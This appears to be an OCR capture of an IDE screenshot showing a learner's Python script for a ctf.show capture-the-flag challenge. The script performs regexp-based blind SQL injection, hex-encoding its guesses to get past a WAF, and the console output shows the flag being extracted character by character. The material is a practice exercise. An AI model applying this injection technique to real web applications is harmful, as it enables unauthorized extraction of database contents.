 Project
pythonProject D:\Mei的编程\Python\test.1\pythonProject
.venv library根目录
buuctf.html
ctfshow_183.py
ctfshow_184.py
hello world.py
test.py
水仙花数.py
外部库
临时文件和控制台
ctfshow_183.py ctfshow_184.py test.py 水仙花数.py
1 import requests
2 url='http://a08ad03a-930e-432e-bcf7-badfdada1865.challenge.ctf.show/select-waf.php'
3 flagstr='{abcdefghijklmnopqrstuvwxyz-1234567890}'
4 flag=''
5 str=''
6 k=''
7 for i in range(1,50):
8 for j in flagstr:
9 k=hex(ord(j))[2:]
10 data={
11 'tableName':"ctfshow_user group by pass having pass regexp(0x{})".format(flag+k)
12 }
13 response=requests.post(url,data=data)
14 if response.text.find("user_count = 1;")>0:
15 flag+=k
16 str+=j
17 print(str)
18 break
运行 ctfshow_184
{65490b48-d13e-4e8f-aa8
{65490b48-d13e-4e8f-aa83
{65490b48-d13e-4e8f-aa83-
{65490b48-d13e-4e8f-aa83-f
{65490b48-d13e-4e8f-aa83-fc
{65490b48-d13e-4e8f-aa83-fcb
{65490b48-d13e-4e8f-aa83-fcbb
{65490b48-d13e-4e8f-aa83-fcbbe
{65490b48-d13e-4e8f-aa83-fcbbec
{65490b48-d13e-4e8f-aa83-fcbbec3
{65490b48-d13e-4e8f-aa83-fcbbec37
{65490b48-d13e-4e8f-aa83-fcbbec375
{65490b48-d13e-4e8f-aa83-fcbbec3750
{65490b48-d13e-4e8f-aa83-fcbbec37501
{65490b48-d13e-4e8f-aa83-fcbbec37501d
{65490b48-d13e-4e8f-aa83-fcbbec37501d}
进程已结束，退出代码为 0